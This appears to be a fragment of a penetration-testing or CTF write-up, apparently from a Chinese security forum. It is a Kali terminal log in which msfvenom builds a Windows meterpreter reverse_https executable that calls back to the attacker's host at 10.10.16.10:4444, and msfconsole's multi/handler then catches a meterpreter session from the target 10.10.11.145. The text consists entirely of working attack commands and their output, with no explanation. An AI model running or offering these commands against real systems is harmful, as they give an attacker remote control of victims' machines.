 └─# sudo msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.10.16.10 LPORT=4444 EXITFUNC=thread -f exe -o rev_shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 674 bytes
Final size of exe file: 7168 bytes
Saved as: rev_shell.exe
┌──(root💀kali)-[/home/kali]
└─# sudo msfconsole -q -x "use multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_https; set LHOST tun0; set LPORT 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_https
LHOST => tun0
LPORT => 4444
[-] Handler failed to bind to 10.10.16.10:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://10.10.16.10:4444
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Without a database connected that payload UUID tracking will not work!
[*] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Staging x64 payload (201820 bytes) ...
[!] https://10.10.16.10:4444 handling request from 10.10.11.145; (UUID: a8fqsgbf) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.16.10:4444 → 127.0.0.1) at 2024-01-20 16:59:08 +0800
meterpreter >
先知社区